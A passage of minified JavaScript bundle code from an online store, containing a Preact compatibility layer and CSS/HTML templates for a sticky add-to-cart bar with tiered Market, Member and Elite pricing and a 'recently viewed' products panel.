a.displayName="Lazy",a.o=!0,a}r.options.__e=function(e,t,n){if(e.then&&n)for(var i,r=t;r=r.__p;)if((i=r.__c)&&i.i)return n&&(t.__e=n.__e,t.__k=n.__k),void i.i(e);o(e,t,n)},(c.prototype=new r.Component).i=function(e){var t=this;t.t.push(e);var n=function(){t.t[t.t.indexOf(e)]=t.t[t.t.length-1],t.t.pop(),0==t.t.length&&((0,r._unmount)(t.props.fallback),t.__v.__e=null,t.__v.__k=t.state.u,t.setState({u:null}))};null==t.state.u&&(t.setState({u:t.__v.__k}),function e(t){for(var n=0;n<t.length;n++){var i=t[n];null!=i&&("function"!=typeof i.type&&i.__e?s(i.__e):i.__k&&e(i.__k))}}(t.__v.__k),t.__v.__k=[]),e.then(n,n)},c.prototype.render=function(e,t){return t.u?e.fallback:e.children};var p="16.8.0",d="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,u=/^(?:accent|alignment|arabic|baseline|cap|clip|color|fill|flood|font|glyph|horiz|marker|overline|paint|stop|strikethrough|stroke|text|underline|unicode|units|v|vector|vert|word|writing|x)[A-Z]/,h=r.options.event;function f(e){return y.bind(null,e)}function m(e,t,n){if(null==t.__k)for(;t.firstChild;)s(t.firstChild);return(0,r.render)(e,t),"function"==typeof n&&n(),e?e.__c:null}r.options.event=function(e){return h&&(e=h(e)),e.persist=function(){},e.nativeEvent=e};var g=function(){};function v(e){var t=this,n=e.container,i=(0,r.h)(g,{context:t.context},e.vnode);return t.l&&t.l!==n&&(t.s.parentNode&&t.l.removeChild(t.s),(0,r._unmount)(t.v),t.p=!1),e.vnode?t.p?(n.__k=t.__k,(0,r.render)(i,n),t.__k=n.__k):(t.s=document.createTextNode(""),(0,r.hydrate)("",n),n.insertBefore(t.s,n.firstChild),t.p=!0,t.l=n,(0,r.render)(i,n,t.s),t.__k=this.s.__k):t.p&&(t.s.parentNode&&t.l.removeChild(t.s),(0,r._unmount)(t.v)),t.v=i,t.componentWillUnmount=function(){t.s.parentNode&&t.l.removeChild(t.s),(0,r._unmount)(t.v)},null}function b(e,t){return(0,r.h)(v,{vnode:e,container:t})}g.prototype.getChildContext=function(){return this.props.context},g.prototype.render=function(e){return e.children};var x=function(e,t){return e?(0,r.toChildArray)(e).map(t):null},w={map:x,forEach:x,count:function(e){return e?(0,r.toChildArray)(e).length:0},only:function(e){if(1!==(e=(0,r.toChildArray)(e)).length)throw new Error("Children.only() expects only one child.");return e[0]},toArray:r.toChildArray};function y(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];var n=r.h.apply(void 0,e),i=n.type,a=n.props;return"function"!=typeof i&&(a.defaultValue&&(a.value||0===a.value||(a.value=a.defaultValue),delete a.defaultValue),Array.isArray(a.value)&&a.multiple&&"select"===i&&((0,r.toChildArray)(a.children).forEach((function(e){-1!=a.value.indexOf(e.props.value)&&(e.props.selected=!0)})),delete a.value),function(e,t){var n,i,r;for(r in t)if(n=u.test(r))break;if(n)for(r in i=e.props={},t)i[u.test(r)?r.replace(/([A-Z0-9])/,"-$1").toLowerCase():r]=t[r]}(n,a)),n.preactCompatNormalized=!1,k(n)}function k(e){return e.preactCompatNormalized=!0,function(e){var t=e.props;(t.class||t.className)&&(E.enumerable="className"in t,t.className&&(t.class=t.className),Object.defineProperty(t,"className",E))}(e),e}function S(e){return C(e)?k(r.cloneElement.apply(null,arguments)):e}function C(e){return!!e&&e.$$typeof===d}function _(e){return!!e.__k&&((0,r.render)(null,e),!0)}var E={configurable:!0,get:function(){return this.class}};function T(e,t){for(var n in e)if(!(n in t))return!0;for(var i in t)if(e[i]!==t[i])return!0;return!1}function P(e){return e&&(e.base||1===e.nodeType&&e)||null}var M=function(e){function t(t){e.call(this,t),this.isPureReactComponent=!0}return e&&(t.__proto__=e),(t.prototype=Object.create(e&&e.prototype)).constructor=t,t.prototype.shouldComponentUpdate=function(e,t){return T(this.props,e)||T(this.state,t)},t}(r.Component);function $(e,t){function n(e){var n=this.props.ref,i=n==e.ref;return!i&&n&&(n.call?n(null):n.current=null),(t?!t(this.props,e):T(this.props,e))||!i}function i(t){return this.shouldComponentUpdate=n,(0,r.h)(e,a({},t))}return i.prototype.isReactComponent=!0,i.displayName="Memo("+(e.displayName||e.name)+")",i.o=!0,i}function z(e,t){Object.defineProperty(e.prototype,"UNSAFE_"+t,{configurable:!0,get:function(){return this[t]},set:function(e){this[t]=e}})}function I(e){function t(t){var n=t.ref;return delete t.ref,e(t,n)}return t.prototype.isReactComponent=!0,t.o=!0,t.displayName="ForwardRef("+(e.displayName||e.name)+")",t}r.Component.prototype.isReactComponent={},z(r.Component,"componentWillMount"),z(r.Component,"componentWillReceiveProps"),z(r.Component,"componentWillUpdate");var O=r.options.vnode;r.options.vnode=function(e){e.$$typeof=d,function(t){var n=e.type,i=e.props;if(i&&"string"==typeof n){var r={};for(var a in i)/^on(Ani|Tra)/.test(a)&&(i[a.toLowerCase()]=i[a],delete i[a]),r[a.toLowerCase()]=a;if(r.ondoubleclick&&(i.ondblclick=i[r.ondoubleclick],delete i[r.ondoubleclick]),r.onbeforeinput&&(i.onbeforeinput=i[r.onbeforeinput],delete i[r.onbeforeinput]),r.onchange&&("textarea"===n||"input"===n.toLowerCase()&&!/^fil|che|ra/i.test(i.type))){var s=r.oninput||"oninput";i[s]||(i[s]=i[r.onchange],delete i[r.onchange])}}}();var t=e.type;t&&t.o&&e.ref&&(e.props.ref=e.ref,e.ref=null),O&&O(e)};var L=function(e,t){return e(t)};const N=a({version:"16.8.0",Children:w,render:m,hydrate:m,unmountComponentAtNode:_,createPortal:b,createElement:y,createContext:r.createContext,createFactory:f,cloneElement:S,createRef:r.createRef,Fragment:r.Fragment,isValidElement:C,findDOMNode:P,Component:r.Component,PureComponent:M,memo:$,forwardRef:I,unstable_batchedUpdates:L,Suspense:c,lazy:l},i)},e=>{"use strict";e.exports="<style>.product__info-wrapper .rating-star:before{font-size:24px}.product__info-wrapper .rating{cursor:pointer}.product__info-wrapper .rating .caption{position:relative;top:-2px;color:#272727;font-size:17px!important;font-weight:600;text-decoration:underline;padding-left:3px}.product__info-wrapper .product__title{margin-bottom:15px}.product__info-wrapper .price-table{margin-top:25px}.product .rating-star{letter-spacing:0}</style>"},e=>{"use strict";e.exports='<style>.cc-atc-sticky-78366761{display:none;position:fixed;bottom:0;background:#fff;width:100%;border:2px solid #29bf11;border-radius:12px 12px 0 0;box-sizing:border-box;box-shadow:2px -2px 10px 2px rgb(225 221 221/85%);z-index:1111}.cc-atc-sticky-78366761 .cc-atc-wrap{font-family:Montserrat;max-width:580px;padding:8px 5px;margin:0 auto;@-webkit-keyframes spin{to{-webkit-transform:translateY(-50%) rotate(1turn);transform:translateY(-50%) rotate(1turn)}}@keyframes spin{to{-webkit-transform:translateY(-50%) rotate(1turn);transform:translateY(-50%) rotate(1turn)}}}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-top{display:flex;justify-content:space-between;align-items:center;margin-bottom:5px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-left{display:flex;justify-content:space-between;align-items:center}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-left .cc-atc-pro-img{height:54px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-left .cc-atc-pro-img img{width:44px;height:100%;-o-object-fit:contain;object-fit:contain;border:1px solid #c9c9c9;border-radius:4px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-left .cc-atc-pro-info{padding:0 5px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-left .cc-atc-pro-info .cc-atc-pro-name{overflow:hidden;text-overflow:ellipsis;white-space:normal;word-break:break-word;max-height:32px;color:#121212;font-size:13px;font-weight:600;max-width:250px;text-transform:capitalize;line-height:15px;letter-spacing:1px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-left .cc-atc-pro-info .cc-atc-pro-price{line-height:11px;display:inline-block;color:#29bf11;font-size:12px;font-weight:600}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right{display:flex;flex-direction:column;align-items:flex-end;gap:4px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price{display:inline-flex;font-family:Montserrat,sans-serif;border:1px solid #cfd0d6;border-radius:8px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box{display:flex;flex-direction:column;min-width:72px;border-radius:8px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box .cc-price-text,.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box .cc-price-value{font-size:10px;font-weight:600;line-height:normal;text-align:center}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box .cc-price-text{padding:9px 2px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box .cc-price-value{padding:7px 2px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-market-cell{background-color:#fff;color:#818898}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-market-cell .cc-price-text{border-bottom:1px solid #c1c7d0;border-radius:8px 0 0 0}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-market-cell .cc-price-value{color:#818898;border-radius:0 0 0 8px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-member-cell{border-right:1px solid #cfd0d6}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-member-cell .cc-price-text{background:#ffd600;color:#e1251c}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-member-cell .cc-price-value{background:#e1251c;color:#fff}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-elite-cell .cc-price-text{background:#ffd600;color:#1c355e;text-transform:uppercase;border-radius:0 8px 0 0}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-elite-cell .cc-price-value{background:#1c355e;color:#fff;border-radius:0 0 8px 0}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box.active{border-width:1px!important;border-radius:8px!important}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box.active .cc-price-text{border-radius:8px 8px 0 0}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box.active .cc-price-value{border-radius:0 0 8px 8px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box.cc-active-pricebox{outline-width:1.5px;outline-style:solid;outline-offset:-1.5px;border:none;border-radius:8px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box.cc-active-pricebox .cc-price-text{border-radius:8px 8px 0 0}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box.cc-active-pricebox .cc-price-value{border-radius:0 0 8px 8px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-bottom{display:flex;justify-content:space-between;align-items:center;gap:5px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-quantity-wrap{display:flex;display:-webkit-flex;align-items:center;border:1px solid #bfbfbf;border-radius:4px;height:30px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-quantity-wrap .cc-q-input{display:flex}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-quantity-wrap .cc-q-input input{position:relative;text-align:center;font-family:Roboto,sans-serif;font-size:13px;font-weight:500;width:34px;line-height:normal;margin:auto;padding:0;border:0;outline:0}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-quantity-wrap .cc-q-input input:focus{outline:none;box-shadow:none;background-color:transparent;border:none}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-quantity-wrap .cc-q-input input::-webkit-inner-spin-button,.cc-atc-sticky-78366761 .cc-atc-wrap .cc-quantity-wrap .cc-q-input input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-quantity-wrap .cc-q-input input[type=number]{-moz-appearance:textfield}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-quantity-wrap .cc-q-minus,.cc-atc-sticky-78366761 .cc-atc-wrap .cc-quantity-wrap .cc-q-plus{width:28px;height:28px;background:#fff;font-size:15px;color:#000;border:none;cursor:pointer}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-quantity-wrap .cc-q-minus{border-radius:4px 0 0 4px;border-right:1px solid #c9c9c9}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-quantity-wrap .cc-q-plus{border-radius:0 4px 4px 0;border-left:1px solid #c9c9c9}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-bottom{width:100%}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-action-atc{display:flex;display:-webkit-flex;align-items:center;justify-content:center;color:#fff;background-color:#29bf11;font-size:11px;letter-spacing:.8px;font-weight:500;text-transform:uppercase;width:100%;min-height:33px;margin:auto;outline:0;border:0;padding:0;border-radius:8px;cursor:pointer}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-action-atc:hover{background-color:#fff;border:1px solid #29bf11;color:#29bf11}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-action-atc:hover .cc-btn-line{background:#29bf11}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-action-atc .cc-btn-line{display:inline-block;width:1.3px;height:11px;background:#fff;margin:0 8px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-action-atc.cc-loading{opacity:.6;pointer-events:none;position:relative;background-color:#fff;border:1px solid #29bf11;color:#29bf11;cursor:not-allowed!important}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-action-atc.cc-loading .cc-btn-line{background:#29bf11}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-action-atc.cc-loading::after{content:"";position:absolute;top:33%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:14px;height:14px;text-align:center;border:2px solid #ddd;border-top-color:transparent;border-radius:50%;-webkit-animation:spin .8s linear infinite;animation:spin .8s linear infinite}body.cc-atc-scroll-active .cc-atc-sticky-78366761{display:block}body.cc-atc-scroll-active .footer{padding-bottom:150px!important}body.cc-atc-scroll-active .zsiq-custom-stickercont,body.cc-atc-scroll-active .zsiq_custommain.siq_bL{bottom:160px!important}body.cc-atc-scroll-active .uwy.userway_p5 .userway_buttons_wrapper{display:none!important}body.overflow-hidden-tablet .cc-atc-sticky-78366761{z-index:2}body.cc-search-results-shown.cc-atc-scroll-active .cc-atc-sticky-78366761{visibility:hidden}body.cc-atc-hide .cc-atc-sticky-78366761{display:none}@media screen and (max-width:600px){.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-left .cc-atc-pro-info .cc-atc-pro-name{font-size:12px;max-width:160px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box{min-width:62px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box .cc-price-text{padding:8px 2px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box .cc-price-value{padding:6px 2px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box:not(.active) .cc-price-text{padding:9px 2px}}@media screen and (max-width:350px){.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-left .cc-atc-pro-img{height:50px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-left .cc-atc-pro-img img{width:41px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-left .cc-atc-pro-info .cc-atc-pro-name{font-size:10px;line-height:14px;max-height:30px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box{min-width:48px}.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box .cc-price-text,.cc-atc-sticky-78366761 .cc-atc-wrap .cc-atc-right .cc-atc-box-price .cc-price-box .cc-price-value{font-size:8px}}</style>'},e=>{"use strict";e.exports=' <div class="cc-atc-sticky-78366761"> <div class="cc-atc-wrap"> <div class="cc-atc-top"> <div class="cc-atc-left"> <div class="cc-atc-pro-img"><img src=""></div> <div class="cc-atc-pro-info"> <div class="cc-atc-pro-name"></div> <div class="cc-atc-pro-price"></div> </div> </div> <div class="cc-atc-right"> <div class="cc-atc-box-price"> <div class="cc-price-box cc-market-cell"> <span class="cc-price-text">Market</span> <span class="cc-price-value cc-market-price"></span> </div> <div class="cc-price-box cc-member-cell"> <span class="cc-price-text">Member</span> <span class="cc-price-value cc-member-price"></span> </div> <div class="cc-price-box cc-elite-cell"> <span class="cc-price-text">Elite</span> <span class="cc-price-value cc-elite-price"></span> </div> </div> </div> </div> <div class="cc-atc-bottom"> <div class="cc-quantity-wrap"> <button class="cc-q-minus">-</button> <span class="cc-q-input"> <input id="cc-input-quantity" value="1" type="number"> </span> <button class="cc-q-plus">+</button> </div> <button class="cc-action-atc"> <span class="cc-atc-text">Add to cart</span> <span class="cc-btn-line"></span> <span class="cc-btn-price"></span> </button> </div> </div> </div> '},e=>{"use strict";e.exports='<style>.cc-member-active .cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-rvp-price .cc-member-price-main{display:block}.cc-elite-active .cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-rvp-price .cc-elite-price-main{display:block}.cc-market-active .cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-rvp-price .cc-market-price-main{display:block}.cc-rv-section{display:none;position:relative}.cc-rv-section .cc-rv-sticky{position:relative}.cc-rv-section .cc-rv-sticky:before{width:0;height:0;border-color:transparent transparent #e1251c;border-style:solid;border-width:0 8px 15px;content:" ";position:absolute;bottom:-13px;left:0;margin:0 auto;right:0;pointer-events:none;display:none}.cc-rv-section .cc-rv-sticky .cc-recent{background:unset;width:50px;height:50px;text-align:center;position:relative;cursor:pointer;border-radius:50%;border:0;outline:0}.cc-rv-section .cc-rv-sticky .cc-recent .cc-recent-count{background:#e1251c;color:#fff;width:15px;height:15px;line-height:16px;font-size:10px;position:absolute;top:7px;right:7px;border-radius:50%;padding:0;text-align:center}.cc-rv-section .cc-rv-sticky .cc-rv-arrows{position:absolute;top:15px;right:18px;width:6px;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.cc-rv-section .cc-main-content{position:absolute;background:#fff;width:350px;right:-25px;margin:0 auto;top:63px;flex-wrap:nowrap;max-width:350px;border-radius:6px;align-items:center;padding:0;display:none;z-index:999}.cc-rv-section .cc-main-content .cc-recent-header{background:#e1251c;text-align:left;height:45px;line-height:45px;color:#fff;padding-left:20px;font-weight:600;font-size:14px;border-top-left-radius:6px;border-top-right-radius:6px;position:relative}.cc-rv-section .cc-main-content .cc-recent-header p{margin:0}.cc-rv-section .cc-main-content .cc-recent-header .cc-close{position:absolute;top:3px;right:15px;cursor:pointer}.cc-rv-section .cc-main-content .cc-recent-header .cc-close img{width:12px}.cc-rv-section ::-webkit-scrollbar{width:5px;height:5px;border-radius:20px}.cc-rv-section ::-webkit-scrollbar-track{background:#fff;border:1px solid rgba(18,18,18,.16);border-radius:20px}.cc-rv-section ::-webkit-scrollbar-thumb{background:#000;border-radius:20px}.cc-rv-section .cc-close{position:absolute;top:6px;right:10px;z-index:99}.cc-rv-section .cc-rv-content{max-height:350px;overflow-y:auto;display:none;padding:0 10px;margin:10px}.cc-rv-section .cc-rv-content .cc-rv-pro-list{text-align:left;padding:10px 0;display:flex;flex-wrap:nowrap;align-items:center;justify-content:center}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-img a,.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info a{display:block}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-img a:focus,.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info a:focus{outline:0}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-img{margin:0 10px 0 0;width:40%}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-img img{display:block;max-height:110px;-o-object-fit:contain;object-fit:contain;background:#f5f5f5;border:1px solid rgba(0,0,0,.16);width:100%}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-market-price--wrapper-256{display:grid;border:1px solid #c1c7d0;border-radius:9px;margin:0 0 15px;overflow-x:auto;grid-template-columns:repeat(auto-fit,minmax(50px,1fr))}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-market-price--wrapper-256 .cc-market-price{text-align:center;font-family:Montserrat,sans-serif;font-size:12px;line-height:15px;display:flex;flex-direction:column}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-market-price--wrapper-256 .cc-market-price span{padding:5px 2px!important;font-size:10px!important}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-market-price--wrapper-256 .cc-market-price span.price-value{border-right:1px solid #c1c7d0}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info{width:60%}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-rvp-title{display:inline-block;vertical-align:middle}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-rvp-title .cc-rvp-link{display:inline-block;color:#000;font-size:12px;font-weight:600;text-decoration:none;line-height:1.2;cursor:pointer;text-align:left;text-transform:uppercase}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-rvp-title .cc-rvp-link:hover{color:#000}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-rvp-title .cc-rvp-link:focus{outline:0}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-new-price{display:flex;align-items:center;margin:0;font-size:12px;font-weight:700;color:#000}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-new-price span{padding-left:5px}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-rvp-price{font-size:13px;font-weight:700;margin-top:8px;color:#818898}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-rvp-price div{display:none}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-review-sec{text-align:left;margin:-5px 0}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-review-sec .rating-star:before{font-size:15pt}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-review-sec .caption{font-size:12px!important;text-decoration:underline;font-weight:500;color:#000}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-rv-pro-action .cc-rvp-link{color:#fff;width:100%;padding:6px 5px 4px;font-size:11px;text-decoration:none;text-align:center;font-weight:600;background:#29bf11;margin:5px auto;text-transform:uppercase;border-radius:6px}.cc-rv-section .cc-rv-content .cc-rv-pro-list .cc-rv-pro-info .cc-rv-pro-action .cc-rvp-link:focus{outline:0}.cc-rv-section .cc-rv-content .cc-rv-pro-list:last-child{margin-bottom:0}.cc-rv-open .cc-main-content{display:block}.cc-rv-open .cc-rv-content{display:block}.cc-rv-open .cc-rv-sticky{position:relative}.cc-rv-open .cc-rv-sticky:before{display:block}.cc-rv-open .cc-rv-section{right:0;z-index:100005}</style>'},e=>{"use strict";e.exports=' <div class="cc-rv-section"> <div class="cc-rv-sticky"> <button class="cc-recent"> <img src="https://cdn.convertcart.com/uploads/e730e410.png" alt="" aria-hidden="true"> <div class="cc-recent-count"></div> </button> </div> <div class="cc-main-content"> <div class="cc-recent-header"> <p>RECENTLY VIEWED</p> <a class="cc-close" role="button" tabindex="0"> <img src="https://cdn.convertcart.com/uploads/44428b7f.png" alt="close"> </a> </div> <div class="cc-rv-content"></div> </div> </div> '},e=>{"use strict";e.exports=' <div class="cc-rv-pro-list"> <div class="cc-rv-pro-img"> <a class="cc-rvp-link" href="#"> <img src="#" alt=""> </a> </div> <div class="cc-rv-pro-info"> <div class="cc-rvp-title"> <a class="cc-rvp-link" href="#"></a> </div> <div class="cc-market-price--wrapper-256"> <div class="cc-market-price market"> <span class="price-label">Market</span> <span class="price-value"></span> </div> <div class="cc-market-price member"> <span class="price-label">Member</span> <span class="price-value"></span> </div> <div class="cc-market-price elite"> <span class="price-label">Elite</span> <span class="price-value"></span> </div> </div> \x3c!-- <p class="cc-market-price-256 cc-new-price">Market Price: <span></span></p>\n      <p class="cc-member-price-256 cc-new-price">Member Price: <span></span></p>\n      <p class="cc-elite-price-256 cc-new-price">Elite Price: <span></span></p> --\x3e \x3c!-- <div class="cc-rvp-price">\n        <div class="cc-market-price-main"></div>\n        <div class="cc-elite-price-main"></div>\n        <div class="cc-member-price-main"></div>\n      </div> --\x3e <div class="cc-review-sec"> </div> <div class="cc-rv-pro-action"> <a class="cc-rvp-link" href="#">View Product</a> </div> </div> </div> '},e=>{"use strict";e.exports="<style>.cc-member-active #rand-id-rv-section .cc-rvp-list .cc-rvp-price .cc-member-price-main{display:block}.cc-elite-active #rand-id-rv-section .cc-rvp-list .cc-rvp-price .cc-elite-price-main{display:block}.cc-market-active #rand-id-rv-section .cc-rvp-list .cc-rvp-price .cc-market-price-main{display:block}#rand-id-rv-section{display:none;position:fixed;top:0;right:-270px;width:270px;height:100%;transition:all 1s;z-index:3;background:#fff;border-left:4px solid #29bf11;box-shadow:0 0 2px 0 rgb(137 143 148/80%)}#rand-id-rv-section .cc-rv-sticky{position:absolute;top:50%;left:-93px;background:#29bf11;color:#fff;border-radius:6px 6px 0 0;font-size:12px;font-weight:600;text-decoration:none;padding:6px 12px;-webkit-transform:rotate(270deg) translateY(-50%);transform:rotate(270deg) translateY(-50%);cursor:pointer;text-transform:uppercase}#rand-id-rv-section .cc-rv-sticky .cc-arrowimg{width:7px;-webkit-transform:rotate(90deg);transform:rotate(90deg);margin-right:4px;margin-left:8px;margin-top:-6px}#rand-id-rv-section .cc-rvp-view-product a{color:#fff;width:100%;padding:8px 5px 6px;font-size:12px;text-decoration:none;text-align:center;font-weight:600;background:#29bf11;margin:5px auto 0;text-transform:uppercase;border-radius:6px}#rand-id-rv-section .cc-close{position:absolute;top:6px;right:10px;z-index:99}#rand-id-rv-section .cc-close img{width:12px}#rand-id-rv-section .cc-rv-content{position:relative;height:90%;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);display:block;overflow-y:auto;padding-top:10px}#rand-id-rv-section .cc-rv-content .cc-swiper-container{height:100%}#rand-id-rv-section .cc-rv-content .swiper-wrapper{flex-direction:column}#rand-id-rv-section .cc-rvp-list{padding:0;height:auto;margin:0 auto 10px}#rand-id-rv-section .cc-rvp-list .cc-rv-product{position:relative;display:block;width:230px;height:100%;margin:0 auto;float:none;outline:0;padding:0;background:#fff;text-align:left}#rand-id-rv-section .cc-rvp-list a{display:block}#rand-id-rv-section .cc-rvp-list .cc-market-price--wrapper-256{display:grid;border:1px solid #c1c7d0;border-radius:9px;margin:0 5px 4px;overflow-x:auto;grid-template-columns:repeat(auto-fit,minmax(50px,1fr))}#rand-id-rv-section .cc-rvp-list .cc-market-price--wrapper-256 .cc-market-price{text-align:center;font-family:Montserrat,sans-serif;font-size:12px;line-height:15px;display:flex;flex-direction:column}#rand-id-rv-section .cc-rvp-list .cc-market-price--wrapper-256 .cc-market-price span{padding:5px 2px!important;font-size:10px!important}#rand-id-rv-section .cc-rvp-list .cc-market-price--wrapper-256 .cc-market-price span.price-value{border-right:1px solid #c1c7d0}#rand-id-rv-section .cc-rvp-list .cc-review-sec{display:flex;align-items:center;justify-content:center}#rand-id-rv-section .cc-rvp-list .cc-review-sec .rating-star:before{font-size:15pt}#rand-id-rv-section .cc-rvp-list .cc-review-sec .caption{font-size:12px!important;text-decoration:underline;font-weight:500;padding-left:2px;padding-top:4px}#rand-id-rv-section .cc-rvp-list .cc-rvp-image{margin:0 auto 2px;outline:0;text-align:center;background:transparent;padding:5px}#rand-id-rv-section .cc-rvp-list .cc-rvp-image a{border:1px solid rgba(0,0,0,.16)}#rand-id-rv-section .cc-rvp-list .cc-rvp-image img{max-width:100%;height:20vh;margin-bottom:2px;-o-object-fit:contain;object-fit:contain;outline:0;border:0}#rand-id-rv-section .cc-rvp-list .cc-rvp-title{margin:0}#rand-id-rv-section .cc-rvp-list .cc-rvp-title a{font-size:12px;font-weight:600;letter-spacing:0;padding:0;text-transform:none;display:block;line-height:16px;margin:10px 0;color:#121212;text-align:center;text-decoration:none}#rand-id-rv-section .cc-rvp-list .cc-rvp-price{font-size:16px;font-weight:700;color:#818898;line-height:23px;text-align:center}#rand-id-rv-section .cc-rvp-list .cc-rvp-price div{display:none}#rand-id-rv-section .cc-rvp-list .cc-new-price{display:flex;align-items:center;justify-content:center;margin:0;font-size:12px;font-weight:700}#rand-id-rv-section .cc-rvp-list .cc-new-price span{padding-left:5px}#rand-id-rv-section.cc-rvp-open{right:0!important;z-index:9999999999!important;box-shadow:-1px -5px 6px 0 rgb(137 143 148/80%);border-left:4px solid #29bf11}#rand-id-rv-section.cc-rvp-open .cc-rv-sticky:after{-webkit-transform:rotate(45deg);transform:rotate(45deg);top:10px}#rand-id-rv-section.cc-rvp-open .cc-rv-sticky .cc-arrowimg{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}#rand-id-rv-section.cc-less-product 